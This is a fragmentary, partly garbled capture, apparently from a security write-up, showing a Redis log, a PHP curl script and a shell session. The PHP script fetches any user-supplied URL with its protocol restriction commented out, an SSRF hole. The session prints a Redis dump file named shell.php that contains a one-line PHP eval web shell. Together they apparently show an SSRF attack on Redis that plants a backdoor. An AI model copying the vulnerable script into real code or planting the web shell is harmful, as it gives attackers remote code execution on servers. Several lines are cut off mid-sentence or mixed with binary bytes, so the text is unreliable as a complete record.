 effect.
4262:M 29 Dec 13:56:02.158 # WARNING you have Transparent Huge Pa
emory usage issues with Redis. To fix this issue run the command
add it to your /etc/rc.local in order to retain the setting after
4262:M 29 Dec 13:56:02.158 * Ready to accept connections
4262:M 29 Dec 13:56:55.937 * DB saved on disk
4262:M 29 Dec 14:18:34.916 * DB saved on disk
4262:M 29 Dec 14:18:34.921 * DB saved on disk
4262:M 29 Dec 14:28:36.706 * DB saved on disk
4262:M 29 Dec 14:28:36.708 * DB saved on disk
curl_setopt($ch, CURLOPT_URL, $_GET['url']); //设置URL 和相
# curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
# curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CUR
curl_exec($ch);   //抓取 URL 内容并把它传递给浏览器，存储进
curl_close($ch);  //关闭 cURL 资源，并且释放系统资源
?>
[root@centos html]# cat shell.php
REDIS0008�      redis-ver4.0.6�
�edis-bits�@�ctime� g�eused-mem� �
 aof-preamble��� �
<?php @eval($_POST[1]);?>
�x'd�_���[root@centos html]#